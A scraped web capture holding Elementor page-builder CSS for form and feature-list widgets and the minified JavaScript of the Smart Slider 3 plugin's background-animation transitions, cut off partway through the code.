.separator-two{margin-left:5px;width:10%;height:5px;background-color:var( --e-global-color-907fe3d );}.elementor-16 .elementor-element.elementor-element-d0c3510 > .elementor-widget-container{margin:5% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-field-group.recaptcha_v3-bottomleft, .elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-field-type-html{padding-bottom:0px;}.elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-16 .elementor-element.elementor-element-3ae00ef .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-e2179eb );color:#ffffff;}.elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-button[type="submit"]{background-color:var( --e-global-color-e2179eb );color:#ffffff;}.elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-16 .elementor-element.elementor-element-3ae00ef .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-16 .elementor-element.elementor-element-3ae00ef .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-907fe3d );color:#ffffff;}.elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-907fe3d );color:#ffffff;}.elementor-16 .elementor-element.elementor-element-3ae00ef .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-16 .elementor-element.elementor-element-3ae00ef .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-16 .elementor-element.elementor-element-3ae00ef{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-items .eael-feature-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-items .eael-feature-list-item:not(:first-child){padding-top:calc(15px/2);}.elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-items.connector-type-modern .eael-feature-list-item:not(:last-child):before{height:calc(100% + 15px);}body.rtl .elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-items .eael-feature-list-item:after{left:calc(-15px/2);}.elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-items .eael-feature-list-icon-box .eael-feature-list-icon-inner{background-color:var( --e-global-color-e2179eb );}.elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-items .eael-feature-list-icon{color:var( --e-global-color-907fe3d );}.elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-items .eael-feature-list-icon svg{fill:var( --e-global-color-907fe3d );}.elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-icon-box .eael-feature-list-icon{height:70px;width:70px;font-size:21px;padding:15px 15px 15px 15px;}.elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-items.connector-type-classic .connector{right:calc(100% - 70px);}.elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-icon-box .eael-feature-list-icon img{width:21px;height:21px;}.elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-img{width:21px;height:21px;}.elementor-16 .elementor-element.elementor-element-48df4a3 .-icon-position-left .eael-feature-list-content-box, .elementor-16 .elementor-element.elementor-element-48df4a3 .-icon-position-right .eael-feature-list-content-box, .elementor-16 .elementor-element.elementor-element-48df4a3 .-icon-position-top .eael-feature-list-content-box{margin:30px;}.elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-item .eael-feature-list-title{margin-bottom:10px;}.elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-content-box .eael-feature-list-title, .elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-16 .elementor-element.elementor-element-48df4a3 .eael-feature-list-content-box .eael-feature-list-title:visited{color:#414247;}@media(max-width:1024px){.elementor-16 .elementor-element.elementor-element-48df4a3 .-icon-position-left .eael-feature-list-content-box, .elementor-16 .elementor-element.elementor-element-48df4a3 .-icon-position-right .eael-feature-list-content-box, .elementor-16 .elementor-element.elementor-element-48df4a3 .-icon-position-top .eael-feature-list-content-box{margin:20px;}}@media(max-width:767px){.elementor-16 .elementor-element.elementor-element-48df4a3 .-mobile-icon-position-left .eael-feature-list-content-box{margin:0 0 0 10px !important;}.elementor-16 .elementor-element.elementor-element-48df4a3 .-mobile-icon-position-right .eael-feature-list-content-box{margin:0 10px 0 0 !important;}.elementor-16 .elementor-element.elementor-element-48df4a3 .-icon-position-left .eael-feature-list-content-box, .elementor-16 .elementor-element.elementor-element-48df4a3 .-icon-position-right .eael-feature-list-content-box, .elementor-16 .elementor-element.elementor-element-48df4a3 .-icon-position-top .eael-feature-list-content-box{margin:10px;}}

--- FILE ---
content_type: application/javascript
request_url: https://tti.sn/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/smartslider-backgroundanimation.min.js?ver=f21d485b
body_size: 5805
content:
!function(t){var i=t;i._N2=i._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var n,o,r=t.document,s=(r.documentElement,t.setTimeout),h=t.clearTimeout,a=i._N2,u=(t.requestAnimationFrame,function(t,i=null,n=null,o=null){const s=r.createElement(t);return i&&("string"==typeof i?w(s,i):S(s,i)),n&&p(s,n),o&&x(s,o),s}),c=function(t,i,n){return u("div",t,i,n)},l=Object.assign,f=function(t,i){for(var o=Object(t),r=1;r<arguments.length;r++){var s=arguments[r];if(null!==s&&s!==n)for(var h in s)null!==s[h]&&Object.prototype.hasOwnProperty.call(s,h)&&("object"==typeof s[h]&&(s[h].constructor===Object||Array.isArray(s[h]))?(Array.isArray(s[h])?o[h]=[]:("object"!=typeof o[h]||Array.isArray(o[h]))&&(o[h]={}),o[h]=f(o[h],s[h])):o[h]=s[h])}return o},d=function(t,i,n){t.setAttribute(i,n)},p=function(t,i){for(var n in i)d(t,n,i[n])},v=function(t,i){return t.dataset[i]},m=function(t,i,n){t.dataset[i]=n},x=function(t,i){for(let n in i)m(t,n,i[n])},g=function(t,i,n){t.style.setProperty(i,n)},b=function(t,i){for(var n in i)g(t,n,i[n])},w=function(t,i){t.classList.add(i)},S=function(t,i){i.forEach((function(i){t.classList.add(i)}))};navigator.userAgent.indexOf("+http://www.google.com/bot.html")>-1||i.requestIdleCallback,i.cancelIdleCallback;o=function(){r.body},"complete"===r.readyState||"interactive"===r.readyState?o():Document&&Document.prototype&&Document.prototype.addEventListener&&Document.prototype.addEventListener!==r.addEventListener?Document.prototype.addEventListener.call(r,"DOMContentLoaded",o):r.addEventListener("DOMContentLoaded",o),a.d("SmartSliderFrontendBackgroundAnimation",["SmartSliderMainAnimationSimple"],(function(){function t(t,i,n){this._currentBackgroundAnimation=!1,a.SmartSliderMainAnimationSimple.prototype.constructor.call(this,t,i),this.isReverseAllowed=!1,this.bgAnimationElement=this.sliderElement.querySelector(".n2-ss-background-animation"),this.slider.parameters.perspective>0&&this.bgAnimationElement&&g(this.bgAnimationElement,"perspective",this.slider.parameters.perspective+"px"),this.backgroundAnimations=l({global:0,speed:"normal"},n),this.backgrounds=t.backgrounds.getBackgroundImages()}return t.prototype=Object.create(a.SmartSliderMainAnimationSimple.prototype),t.prototype.constructor=t,t.prototype.getBackgroundAnimation=function(t,i){if(this.slider.parameters.backgroundParallax)return!1;if(i.hasBackgroundVideo()||t.hasBackgroundVideo())return!1;var n=this.backgroundAnimations.global,o=this.backgroundAnimations.speed;if(this.Mt=!1,i.backgroundAnimation){var r=i.backgroundAnimation;n=r.animation,o=r.speed,r.color&&(this.Mt=r.color)}if(!n)return!1;const s=Math.floor(Math.random()*n.length);return!!this.canAnimateWithBackgroundMode(n[s].allowedBackgroundModes,i.background.mode,t.background.mode)&&[n[s],o]},t.prototype.canAnimateWithBackgroundMode=function(t,i,n){return!!(!t||t.includes(i)&&t.includes(n))},t.prototype._initAnimation=function(t,i,n){this._currentBackgroundAnimation=!1;var o=t.background,r=i.background;if(o&&r){const h=new a.SmartSliderBackgroundAnimationBackgroundInterfaceFrontend(o),u=new a.SmartSliderBackgroundAnimationBackgroundInterfaceFrontend(r),c=this.getBackgroundAnimation(t,i);if(!1!==c){var s=1;switch(c[1]){case"superSlow10":s=10;break;case"superSlow":s=3;break;case"slow":s=1.5;break;case"fast":s=.75;break;case"superFast":s=.5}return this._currentBackgroundAnimation=new a["SmartSliderBackgroundAnimation"+c[0].type](this,h,u,c[0],s,n),a.SmartSliderMainAnimationSimple.prototype._initAnimation.apply(this,arguments),this._currentBackgroundAnimation.postSetup(),void this.timeline.set({},{onComplete:function(){this._currentBackgroundAnimation&&(this._currentBackgroundAnimation.ended(),this._currentBackgroundAnimation=!1)}.bind(this)})}}a.SmartSliderMainAnimationSimple.prototype._initAnimation.apply(this,arguments)},t.prototype.onChangeToComplete=function(t,i){this._currentBackgroundAnimation&&(this._currentBackgroundAnimation.ended(),this._currentBackgroundAnimation=!1),a.SmartSliderMainAnimationSimple.prototype.onChangeToComplete.apply(this,arguments)},t.prototype.onReverseChangeToComplete=function(t,i,n){this._currentBackgroundAnimation&&(this._currentBackgroundAnimation.revertEnded(),this._currentBackgroundAnimation=!1),a.SmartSliderMainAnimationSimple.prototype.onReverseChangeToComplete.apply(this,arguments)},t.prototype.getExtraDelay=function(){return this._currentBackgroundAnimation?this._currentBackgroundAnimation.getExtraDelay():0},t.prototype.hasBackgroundAnimation=function(){return this._currentBackgroundAnimation},t})),a.d("SmartSliderBackgroundAnimationAbstract",(function(){function t(t,i,n,o,r,s){this.durationMultiplier=r,this.original={currentImage:i,currentImageElement:i.backgroundElement,currentImageSMW:a.MW.k(i.backgroundElement),nextImage:n,nextImageElement:n.backgroundElement,nextImageSMW:a.MW.k(n.backgroundElement)},this.animationProperties=o,this.reversed=s,this.sliderBackgroundAnimation=t,this.timeline=t.timeline,this.containerElement=t.bgAnimationElement,this.shiftedBackgroundAnimation=t.parameters.shiftedBackgroundAnimation,this.clonedImages={}}return t.prototype.postSetup=function(){},t.prototype.ended=function(){},t.prototype.revertEnded=function(){},t.prototype.placeNextImage=function(){this.clonedImages.nextImage=this.original.nextImageElement.cloneNode(!0),b(this.clonedImages.nextImage,{position:"absolute",top:0,left:0,transform:"translate3d(0,0,0)",opacity:1}),this.containerElement.appendChild(this.clonedImages.nextImage)},t.prototype.placeCurrentImage=function(){this.clonedImages.currentImage=this.original.currentImageElement.cloneNode(!0),b(this.clonedImages.currentImage,{position:"absolute",top:0,left:0,transform:"translate3d(0,0,0)",opacity:1}),this.containerElement.appendChild(this.clonedImages.currentImage)},t.prototype.hideOriginals=function(){g(this.original.currentImageElement,"opacity",0),g(this.original.nextImageElement,"opacity",0)},t.prototype.resetAll=function(){g(this.original.currentImageElement,"opacity",1),g(this.original.nextImageElement,"opacity",1),this.containerElement.innerHTML=""},t.prototype.getExtraDelay=function(){return 10/60},t})),a.d("SmartSliderBackgroundAnimationBackgroundInterface",(function(){return class{constructor(t){this.backgroundElement=t}getImage(){return this.backgroundElement.querySelector("img").currentSrc}getSize(){const t=this.backgroundElement.getBoundingClientRect();return[t.width,t.height]}hasImage(){return!0}isCover(){return!0}getOpacity(){return 1}getBlur(){return 0}isOverlay(){return!1}getOverlay(){return!1}getFocusX(){return.5}getFocusY(){return.5}getColor(){return"RGBA(0,0,0,0)"}}})),a.d("SmartSliderBackgroundAnimationBackgroundInterfaceFrontend","SmartSliderBackgroundAnimationBackgroundInterface",(function(){class t extends a.SmartSliderBackgroundAnimationBackgroundInterface{constructor(t){super(t.element),this.background=t}hasImage(){return this.background.hasImage()}getImage(){return super.getImage()}isCover(){return!this.hasImage()||"fill"===v(this.background.element,"mode")}getOpacity(){return+v(this.background.elements.image.imageElements[0],"opacity")/100}getBlur(){return+this.background.elements.image.blur}isOverlay(){return!!v(this.background.elements.color.el,"overlay")}getFocusX(){return+v(this.background.elements.image.imageElements[0],"x")/100}getFocusY(){return+v(this.background.elements.image.imageElements[0],"y")/100}getColor(t){const i=this.background.elements.color.el,n=v(i,"gradient"),o=t.canvas.width,r=t.canvas.height;let s=0;if(n){let h=0,a=0,u=0,c=0;switch(n){case"horizontal":u=o;break;case"vertical":c=r;break;case"diagonal1":s=45;break;case"diagonal2":s=135}if(0!==s){const t=(180-s)/180*Math.PI,i=Math.abs(o*Math.sin(t))+Math.abs(r*Math.cos(t)),n=Math.sin(t)*i/2,l=Math.cos(t)*i/2,f=o/2,d=r/2;h=f-n,a=d-l,u=f+n,c=d+l}let l=t.createLinearGradient(h,a,u,c);return l.addColorStop(0,v(i,"colorStart")),l.addColorStop(1,v(i,"colorEnd")),l}return v(i,"color")}}return t})),a.d("SmartSliderBackgroundAnimationCubic",["SmartSliderBackgroundAnimationTiled"],(function(){function t(){a.SmartSliderBackgroundAnimationTiled.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(a.SmartSliderBackgroundAnimationTiled.prototype),t.prototype.constructor=t,t.prototype.setup=function(){var t=f({columns:1,rows:1,fullCube:!0,tiles:{delay:.2,sequence:"Parallel"},depth:50,main:{side:"Left",duration:.5,ease:"easeInOutCubic",direction:"horizontal",real3D:!0},pre:[],post:[]},this.animationProperties);t.fullCube=!0,this.reversed&&(t.invert!==n&&f(t.main,t.invert),t.invertTiles!==n&&l(t.tiles,t.invertTiles)),a.SmartSliderBackgroundAnimationTiled.prototype.setup.call(this,t)},t.prototype.renderTile=function(t,i,n,o,r,s){var h=o.depth;switch(h){case"width":h=i;break;case"height":h=n}switch(o.main.side){case"Top":case"Bottom":h=n;break;case"Left":case"Right":h=i}o.main.real3D&&g(t,"transform-style","preserve-3d");var u=c(),l=a.MW.k(u);b(u,{position:"absolute",left:0,top:0,width:"100%",height:"100%","transform-style":"preserve-3d"}),l.z=-h/2,t.appendChild(u);var f=0;"horizontal"===o.main.direction&&(f=180);var d=this.getSide(u,i,n,0,0,-h/2,180,0,f),p={Back:d,BackInvert:d};(o.fullCube||"vertical"===o.main.direction)&&(p.Bottom=this.getSide(u,i,h,0,n-h/2,0,-90,0,0),p.Top=this.getSide(u,i,h,0,-h/2,0,90,0,0)),p.Front=this.getSide(u,i,n,0,0,h/2,0,0,0),(o.fullCube||"horizontal"===o.main.direction)&&(p.Left=this.getSide(u,h,n,-h/2,0,0,0,-90,0),p.Right=this.getSide(u,h,n,i-h/2,0,0,0,90,0));var v=this.clonedCurrent().cloneNode(!0);b(v,{position:"absolute",top:-s+"px",left:-r+"px"}),p.Front.appendChild(v);var m=this.clonedNext().cloneNode(!0);return b(m,{position:"absolute",top:-s+"px",left:-r+"px"}),p[o.main.side].appendChild(m),a.MW.k(u)},t.prototype.getSide=function(t,i,n,o,r,s,h,u,l){var f=c();return f.className="n2-bganim-side",b(f,{width:i+"px",height:n+"px","backface-visibility":"hidden"}),t.appendChild(f),a.MW.k(f).setValues({x:o,y:r,z:s,rotationZ:l,rotationY:u,rotationX:h}),f},t.prototype.transform=function(t,i,n){var o,r,s;for(o=0;o<t.pre.length;o++)s=(r=l({},t.pre[o])).duration*this.durationMultiplier,delete r.duration,this.timeline.to(i,s,r,n),n+=s;for(this["transform"+t.main.side](t.main,i,n),n+=t.main.duration*this.durationMultiplier,o=0;o<t.post.length;o++)s=(r=l({},t.post[o])).duration*this.durationMultiplier,delete r.duration,this.timeline.to(i,s,r,n),n+=s},t.prototype.transformLeft=function(t,i,n){this._transform(t,i,n,0,90,0)},t.prototype.transformRight=function(t,i,n){this._transform(t,i,n,0,-90,0)},t.prototype.transformTop=function(t,i,n){this._transform(t,i,n,-90,0,0)},t.prototype.transformBottom=function(t,i,n){this._transform(t,i,n,90,0,0)},t.prototype.transformBack=function(t,i,n){"horizontal"===t.direction?this._transform(t,i,n,0,180,0):this._transform(t,i,n,180,0,0)},t.prototype.transformBackInvert=function(t,i,n){"horizontal"===t.direction?this._transform(t,i,n,0,-180,0):this._transform(t,i,n,-180,0,0)},t.prototype._transform=function(t,i,n,o,r,s){this.timeline.to(i,t.duration*this.durationMultiplier,{rotationX:o,rotationY:r,rotationZ:s,ease:t.ease},n)},t})),a.d("SmartSliderBackgroundAnimationExplode",["SmartSliderBackgroundAnimationTiled"],(function(){function t(){a.SmartSliderBackgroundAnimationTiled.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(a.SmartSliderBackgroundAnimationTiled.prototype),t.prototype.constructor=t,t.prototype.setup=function(){var t=f({columns:1,rows:1,reverse:!1,tiles:{delay:0,sequence:"Parallel"},main:{duration:.5,zIndex:2,current:{ease:"easeInOutCubic"}}},this.animationProperties);this.placeNextImage(),b(this.clonedImages.nextImage,{overflow:"hidden",width:"100%",height:"100%"}),a.SmartSliderBackgroundAnimationTiled.prototype.setup.call(this,t)},t.prototype.renderTile=function(t,i,n,o,r,s){var h=c(),u=this.clonedCurrent().cloneNode(!0);return b(h,{position:"absolute",left:0,top:0,width:i+"px",height:n+"px",overflow:"hidden","z-index":o.main.zIndex,perspective:"1000px",transformStyle:"preserve-3d"}),b(u,{position:"absolute",top:-s+"px",left:-r+"px"}),h.appendChild(u),t.appendChild(h),{current:h,tileSMW:a.MW.k(t)}},t.prototype.transform=function(t,i,n){var o=l({},t.main.current);o.rotationX=90*(3*Math.random()-1),o.rotationY=90*(3*Math.random()-1),o.rotationZ=90*(3*Math.random()-1),this.timeline.to(i.tileSMW,t.main.duration*this.durationMultiplier,o,n)},t})),a.d("SmartSliderBackgroundAnimationExplodeReversed",["SmartSliderBackgroundAnimationTiled"],(function(){function t(){a.SmartSliderBackgroundAnimationTiled.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(a.SmartSliderBackgroundAnimationTiled.prototype),t.prototype.constructor=t,t.prototype.setup=function(){var t=f({columns:1,rows:1,reverse:!1,tiles:{delay:0,sequence:"Parallel"},main:{duration:.5,zIndex:2,current:{ease:"easeInOutCubic"}}},this.animationProperties);this.placeCurrentImage(),b(this.clonedImages.currentImage,{overflow:"hidden",width:"100%",height:"100%"}),a.SmartSliderBackgroundAnimationTiled.prototype.setup.call(this,t)},t.prototype.renderTile=function(t,i,n,o,r,s){var h=c(),u=this.clonedNext().cloneNode(!0);return b(h,{position:"absolute",left:0,top:0,width:i+"px",height:n+"px",overflow:"hidden","z-index":o.main.zIndex,perspective:"1000px","transform-style":"preserve-3d"}),b(u,{position:"absolute",top:-s+"px",left:-r+"px"}),h.appendChild(u),t.appendChild(h),{next:h,tileSMW:a.MW.k(t)}},t.prototype.transform=function(t,i,n){var o=f({},t.main.current);o.rotationX=90*(3*Math.random()-1),o.rotationY=90*(3*Math.random()-1),o.rotationZ=30*(3*Math.random()-1),this.timeline.fromTo(i.tileSMW,t.main.duration*this.durationMultiplier,o,{ease:o.ease,rotationX:0,rotationY:0,rotationZ:0,opacity:1,x:0,y:0,z:0,scale:1},n)},t})),a.d("SmartSliderBackgroundAnimationFlat",["SmartSliderBackgroundAnimationTiled"],(function(){function t(){a.SmartSliderBackgroundAnimationTiled.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(a.SmartSliderBackgroundAnimationTiled.prototype),t.prototype.constructor=t,t.prototype.setup=function(){var t=f({columns:1,rows:1,tiles:{cropOuter:!1,crop:!0,delay:0,sequence:"Parallel"},main:{type:"next",duration:.5,real3D:!0,zIndex:1,current:{ease:"easeInOutCubic"},next:{ease:"easeInOutCubic"}}},this.animationProperties);this.reversed&&(t.invert!==n&&f(t.main,t.invert),t.invertTiles!==n&&l(t.tiles,t.invertTiles)),a.SmartSliderBackgroundAnimationTiled.prototype.setup.call(this,t),t.tiles.cropOuter&&g(this.container,"overflow","hidden")},t.prototype.renderTile=function(t,i,n,o,r,s){o.tiles.crop&&g(t,"overflow","hidden");var h=c(),u=this.clonedCurrent().cloneNode(!0);b(h,{position:"absolute",left:0,top:0,width:i+"px",height:n+"px",overflow:"hidden","z-index":o.main.zIndex}),b(u,{position:"absolute",top:-s+"px",left:-r+"px"}),h.appendChild(u),t.appendChild(h);var l,f,d=c(),p=this.clonedNext().cloneNode(!0);return b(d,{position:"absolute",left:0,top:0,width:i+"px",height:n+"px",overflow:"hidden","z-index":1}),b(p,{position:"absolute",top:-s+"px",left:-r+"px"}),d.appendChild(p),t.appendChild(d),o.main.real3D&&(l="transform-style",f="preserve-3d",[t,h,d].forEach((function(t){g(t,l,f)}))),{current:h,currentSMW:a.MW.k(h),next:d,nextSMW:a.MW.k(d)}},t.prototype.transform=function(t,i,n){var o=t.main;o.current.transformOrigin&&(i.currentSMW.transformOrigin=o.current.transformOrigin),"current"!=o.type&&"both"!=o.type||this.timeline.to(i.currentSMW,o.duration*this.durationMultiplier,o.current,n),"next"!=o.type&&"both"!=o.type||(o.next.transformOrigin&&(i.nextSMW.transformOrigin=o.next.transformOrigin),this.timeline.fromTo(i.nextSMW,o.duration*this.durationMultiplier,o.next,{ease:o.next.ease,rotationX:0,rotationY:0,rotationZ:0,opacity:1,x:0,y:0,z:0,xP:0,yP:0,scale:1},n))},t})),a.d("SmartSliderBackgroundAnimationSlices",["SmartSliderBackgroundAnimationFluxAbstract"],(function(){function t(){a.SmartSliderBackgroundAnimationFluxAbstract.prototype.constructor.apply(this,arguments),this.setup()}return t.prototype=Object.create(a.SmartSliderBackgroundAnimationFluxAbstract.prototype),t.prototype.constructor=t,t.prototype.setup=function(){var t=f({slices:6,direction:"horizontal",isReversed:!1,tiles:{delay:.05,sequence:"normal",duration:.6,stages:[{},{},{}]}},this.animationProperties);this.container=c(),b(this.container,{position:"absolute",left:0,top:0,width:this.w+"px",height:this.h+"px",overflow:"hidden",perspective:"1000px"});var i,o,r=[];if("horizontal"===t.direction){for(var s=Math.floor(this.h/t.slices),h=this.h-t.slices*s,u=Math.ceil(h/t.slices),l=h,d=0,p=0;p<t.slices;p++){var v=s;l>0&&(v+=o=l>=u?u:l,l-=o),(i=c()).className="tile n2-bganim-tile-overlay-colored",b(i,{position:"absolute",top:d+"px",left:0,width:"100%",height:v+"px","z-index":1e6}),this.sliderBackgroundAnimation.Mt&&g(i,"background-color",this.sliderBackgroundAnimation.Mt),this.container.appendChild(i),r.push(a.MW.k(i)),d+=v}t.tiles.stages[0].x=this.w,t.tiles.stages[1].x=0,t.tiles.stages[2].x=-this.w}else if("vertical"===t.direction){for(var m=Math.floor(this.w/t.slices),x=this.w-t.slices*m,w=Math.ceil(x/t.slices),S=0,y=0;y<t.slices;y++){var k=m;x>0&&(k+=o=x>=w?w:x,x-=o),(i=c()).className="tile n2-bganim-tile-overlay-colored",b(i,{position:"absolute",top:0,left:S+"px",width:k+"px",height:"100%","z-index":1e6}),this.sliderBackgroundAnimation.Mt&&g(i,"background-color",this.sliderBackgroundAnimation.Mt),this.container.appendChild(i),r.push(a.MW.k(i)),S+=k}t.tiles.stages[0].y=this.h,t.tiles.stages[1].y=0,t.tiles.stages[2].y=-this.h}(this.reversed&&!t.isReversed||!this.reversed&&t.isReversed)&&(t.tiles.stages=t.tiles.stages.reverse());var M=c(),A=this.clonedCurrent().cloneNode(!0);b(M,{position:"absolute",left:0,top:0,width:"100%",height:"100%",overflow:"hidden","z-index":99999}),b(A,{position:"absolute",top:0,left:0}),M.appendChild(A),this.container.appendChild(M);var B=c(),O=a.MW.k(B),I=this.clonedNext().cloneNode(!0);b(B,{position:"absolute",left:0,top:0,width:"100%",height:"100%",overflow:"hidden","z-index":99999}),O.opacity=0,b(I,{position:"absolute",top:0,left:0}),B.appendChild(I),this.container.appendChild(B);var z,C,j=this.timeline.totalDuration();switch(t.tiles.sequence){case"FromSide":for(z=Math.floor(t.slices/2),C=0;C<r.length;C++)this.timeline.fromTo(r[C],t.tiles.duration*this.durationMultiplier,t.tiles.stages[0],t.tiles.stages[1],j+t.tiles.delay*Math.abs(Math.abs(z-C)-z));break;case"FromCenter":for(z=Math.floor(t.slices/2),C=0;C<r.length;C++)this.timeline.fromTo(r[C],t.tiles.duration*this.durationMultiplier,t.tiles.stages[0],t.tiles.stages[1],j+t.tiles.delay*Math.abs(z-C));break;default:for(C=0;C<r.length;C++)this.timeline.fromTo(r[C],t.tiles.duration*this.durationMultiplier,t.tiles.stages[0],t.tiles.stages[1],j+t.tiles.delay*C)}this.timeline.set(O,{opacity:1});var F=this.timeline.totalDuration()+.3;switch(t.tiles.sequence){case"FromSide":for(z=Math.floor(t.slices/2),C=0;C<r.length;C++)this.timeline.to(r[C],t.tiles.duration*this.durationMultiplier,t.tiles.stages[2],F+t.tiles.delay*Math.abs(Math.abs(z-C)-z));break;case"FromCenter":for(z=Math.floor(t.slices/2),C=0;C<r.length;C++)this.timeline.to(r[C],t.tiles.duration*this.durationMultiplier,t.tiles.stages[2],F+t.tiles.delay*Math.abs(z-C));break;default:for(C=0;C<r.length;C++)this.timeline.to(r[C],t.tiles.duration*this.durationMultiplier,t.tiles.stages[2],F+t.tiles.delay*C)}t.nextImage!==n&&this.timeline.fromTo(O,this.timeline.totalDuration()-F+1,t.nextImage[0],t.nextImage[1],F),this.duration=this.timeline.totalDuration()-j,this.containerElement.appendChild(this.container),this.preSetup()},t})),a.d("SmartSliderBackgroundAnimationSlixes",["SmartSliderBackgroundAnimationTiled"],(function(){function t(){a.SmartSliderBackgroundAnimationTiled.prototype.constructor.apply(this,arguments)}return t.prototype=Object.create(a.SmartSliderBackgroundAnimationTiled.prototype),t.prototype.constructor=t,t.prototype.setup=function(){var t=f({columns:2,rows:2,main:{duration:2,zIndex:2}},this.animationProperties);this.placeNextImage(),b(this.clonedImages.nextImage,{overflow:"hidden",width:"100%",height:"100%"}),a.SmartSliderBackgroundAnimationTiled.prototype.setup.call(this,t)},t.prototype.renderTile=function(t,i,n,o,r,s){g(this.container,"overflow","hidden");var h=c(),u=this.clonedCurrent().cloneNode(!0);return b(h,{position:"absolute",left:0,top:0,width:i+"px",height:n+"px",overflow:"hidden","z-index":o.main.zIndex}),b(u,{position:"absolute",top:-s+"px",left:-r+"px"}),h.appendChild(u),t.appendChild(h),b(t,{perspective:"1000px","transform-style":"preserve-3d"}),{current:h,tileSMW:a.MW.k(t)}},t.prototype.animate=function(t,i,n){this.timeline.to(n[0][0].tileSMW,t.main.duration*this.durationMultiplier,{xP:-100,ease:"easeInOutCubic"},0),this.timeline.to(n[0][1].tileSMW,t.main.duration*this.durationMultiplier,{xP:-100,ease:"easeInOutCubic"},.3),this.timeline.to(n[1][0].tileSMW,t.main.duration*this.durationMultiplier,{xP:100,ease:"easeInOutCubic"},.15),this.timeline.to(n[1][1].tileSMW,t.main.duration*this.durationMultiplier,{xP:100,ease:"easeInOutCubic"},.45);var o=c();b(o,{position:"absolute",left:0,top:0,width:"100%",height:"100%",overflow:"hidden"}),this.clonedImages.nextImage.parentNode.prepend(o),o.appendChild(this.clonedImages.nextImage),this.timeline.fromTo(this.clonedImages.nextImage,t.main.duration*this.durationMultiplier,{scale:1.3},{scale:1},.45)},t})),a.d("SmartSliderBackgroundAnimationTiled",["SmartSliderBackgroundAnimationFluxAbstract"],(function(){function t(){a.SmartSliderBackgroundAnimationFluxAbstract.prototype.constructor.apply(this,arguments),this.setup()}return t.prototype=Object.create(a.SmartSliderBackgroundAnimationFluxAbstract.prototype),t.prototype.constructor=t,t.prototype.setup=function(t){var i=c();b(i,{position:"absolute",left:0,top:0,width:this.w+"px",height:this.hc+"px",perspective:"1000px",transform:"translate3d(0,0,0)"}),this.container=i;for(var n=[],o=[],r=t.columns,s=t.rows,h=Math.floor(this.w/r),a=Math.floor(this.h/s),u=this.w-r*h,l=Math.ceil(u/r),f=this.h-s*a,d=Math.ceil(f/s),p=0,v=0;v<r;v++){n[v]=[];var m=h,x=0;if(u>0)m+=S=u>=l?l:u,u-=S;for(var g=f,w=0;w<s;w++){var S,y=a;if(g>0)y+=S=g>=d?d:g,g-=S;var k=c();k.className="tile",b(k,{position:"absolute",top:x+"px",left:p+"px",width:m+"px",height:y+"px","z-index":-Math.abs(v-parseInt(r/2))+r-Math.abs(w-parseInt(s/2))}),i.appendChild(k);var M=this.renderTile(k,m,y,t,p,x);o.push(M),n[v][w]=M,x+=y}p+=m}this.containerElement.appendChild(i),this.preSetup(),this.animate(t,o,n)},t.prototype.animate=function(t,i,n){this["sequence"+t.tiles.sequence](this.transform.bind(this,t),i,n,t.tiles.delay*this.durationMultiplier)},t.prototype.sequenceParallel=function(t,i){t(i,null)},t.prototype.sequenceRandom=function(t,i,n,o){for(var 